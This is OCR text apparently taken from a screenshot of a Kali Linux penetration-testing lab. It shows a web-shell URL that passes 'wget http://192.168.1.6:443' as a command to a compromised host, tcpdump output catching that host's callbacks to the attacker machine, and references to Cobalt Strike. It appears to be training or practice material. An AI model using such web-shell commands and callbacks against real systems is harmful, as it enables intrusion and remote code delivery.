 Applications
Places
Terminal
Sun 20:35
1
#!
mount-
shared-
folders.sh
Stapler
BrainPan
TAR
cobaltstrike.
tar
cobaltstrike
root@kali: ~
Mozilla Firefox
http://192.168.1.141/
Retrieved x-powered-...
http://192.1....168.1.6:443
Preferences
192.168.1.141/test/sh.php?cmd=wget http://192.168.1.6:443
cobaltstrike change user agent
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Getting Started
root@kali: ~
File Edit View Search Terminal Help
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# tcpdump -i eth0 host 192.168.1.141 and not port 80
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
20:33:18.895261 IP ubuntu.37501 > kali.http-alt: Flags [S], seq 251200566, win 2
9200, options [mss 1460,sackOK,TS val 26936301 ecr 0,nop,wscale 7], length 0
20:33:18.895315 IP kali.http-alt > ubuntu.37501: Flags [R.], seq 0, ack 25120056
7, win 0, length 0
20:33:23.897830 ARP, Request who-has kali tell ubuntu, length 46
20:33:23.897899 ARP, Reply kali is-at 00:0c:29:fc:5d:57 (oui Unknown), length 28
20:33:23.928811 ARP, Request who-has ubuntu tell kali, length 28
20:33:23.929172 ARP, Reply ubuntu is-at 00:0c:29:d5:4c:57 (oui Unknown), length
46
20:34:59.593964 ARP, Request who-has kali tell ubuntu, length 46
20:34:59.594002 ARP, Reply kali is-at 00:0c:29:fc:5d:57 (oui Unknown), length 28
20:34:59.676466 ARP, Request who-has ubuntu tell kali, length 28
20:34:59.676793 ARP, Reply ubuntu is-at 00:0c:29:d5:4c:57 (oui Unknown), length
46
20:35:20.218131 IP ubuntu.49887 > kali.https: Flags [S], seq 834784172, win 2920
0, options [mss 1460,sackOK,TS val 26966632 ecr 0,nop,wscale 7], length 0
20:35:20.218171 IP kali.https > ubuntu.49887: Flags [R.], seq 0, ack 834784173,
win 0, length 0